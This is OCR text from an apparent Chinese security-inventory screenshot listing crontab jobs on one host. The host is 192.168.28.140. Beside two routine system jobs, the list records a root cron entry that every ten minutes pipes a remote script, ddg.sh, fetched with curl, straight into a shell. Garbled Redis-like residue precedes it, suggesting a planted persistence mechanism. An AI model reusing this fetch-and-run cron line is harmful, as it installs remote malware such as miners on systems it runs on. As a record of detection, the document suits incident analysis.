 资产清点
主机192.168.28.140的Crontab计划任务统计
执行用户 : 全部 执行周期 : 全部 执行脚本或命令 : 全部 配置文件 : 全部
3 项
执行周期 执行命令或脚本 执行用户 配置文件路径
0 1 * * Sun /usr/sbin/raid-check root /etc/cron.d/raid-check
01 * * * * /etc/cron.hourly/0anacron root /etc/cron.d/0hourly
redis-bits@ ctimeS[used-mem` */10 * * * * curl -fsSL https://192.168.192.11/raw/ddg.sh | sh root /var/spool/cron/root